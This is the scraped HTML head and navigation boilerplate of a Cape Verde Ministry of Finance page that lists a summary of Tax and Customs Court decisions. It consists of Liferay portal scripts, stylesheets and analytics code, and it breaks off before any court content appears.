

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/oxwuYM4DMT5R/view_file/227125
body_size: 141346
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Sumula Decisões do Tribunal Fiscal e Adoaneiro - Súmula decisões do Tribunal Fiscal e Aduaneiro - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/oxwuYM4DMT5R/view_file/227125"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/oxwuYM4DMT5R/view_file/227125" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_XivCNPV1xkVp:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ac06dcb1" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"26"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_oxwuYM4DMT5R"},getLayoutRelativeURL:function(){return"/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/oxwuYM4DMT5R/view_file/227125"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},
getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"227135"},
getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d227135"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},
getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="fnWJgddv";Liferay.currentURL="/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/oxwuYM4DMT5R/view_file/227125";Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" 